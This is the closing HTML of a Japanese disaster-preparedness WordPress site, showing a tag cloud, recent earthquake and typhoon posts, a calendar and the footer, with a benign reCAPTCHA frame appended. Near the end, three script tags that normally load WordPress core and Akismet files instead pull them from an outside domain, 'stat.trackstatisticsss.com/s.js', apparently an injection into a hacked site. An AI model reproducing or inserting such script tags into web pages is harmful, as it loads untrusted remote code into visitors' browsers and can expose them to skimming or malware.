<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
<script async="async" type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-content/plugins/akismet/_inc/form_js&#038;ver=4.1.3'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2cMf7RR4ttK4yqwT9BLyTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664506354');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>